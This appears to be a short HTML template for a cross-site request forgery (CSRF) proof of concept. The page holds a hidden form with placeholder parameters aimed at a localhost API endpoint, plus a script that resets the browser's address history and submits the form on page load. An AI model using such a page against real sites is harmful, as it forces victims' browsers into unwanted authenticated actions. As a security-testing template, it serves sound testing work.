 <html>
<body>
<form id="csrfForm" action="https://localhost:5001/api/XXXX" method
="POST" class="hidden-form">
<input type="hidden" name="PARAMETER" value="VALUE">
<input type="hidden" name="PARAMETER2" value="VALUE2">
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>